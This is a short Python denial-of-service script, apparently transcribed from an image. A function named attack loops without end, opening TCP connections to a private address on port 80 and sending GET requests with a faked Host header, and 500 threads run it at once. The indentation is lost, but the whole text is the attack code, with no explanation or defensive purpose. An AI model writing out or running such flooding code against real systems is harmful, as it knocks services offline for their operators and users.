 import threading
import socket
target = '10.0.0.138'
port = 80
fake_ip = '182.21.20.32'
already_connected = 0
def attack():
while True:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target, port))
s.sendto(("GET /" + target + " HTTP/1.1\r\n").encode('ascii'), (target, port))
s.sendto(("Host: " + fake_ip + "\r\n\r\n").encode('ascii'), (target, port))
s.close()
for i in range(500):
thread = threading.Thread(target=attack)
thread.start()